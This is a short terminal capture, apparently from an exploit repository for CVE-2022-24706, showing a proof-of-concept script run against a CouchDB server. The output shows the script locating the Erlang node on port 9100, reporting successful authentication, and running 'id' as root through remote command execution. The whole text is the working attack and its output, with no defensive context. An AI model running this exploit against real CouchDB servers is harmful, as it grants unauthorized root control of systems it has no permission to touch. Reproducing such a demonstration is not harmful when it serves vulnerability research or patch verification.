 → CVE-2022-24706 git:(master) ✗ python poc.py 4369
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 9100
b'\x00\x1cn\x00\x05\x01\xdf\x7f\xbd\xf63\xcc\x12couchdb@127.0.0.1'
Authentication successful
Enter command:
> id
uid=0(root) gid=0(root) groups=0(root)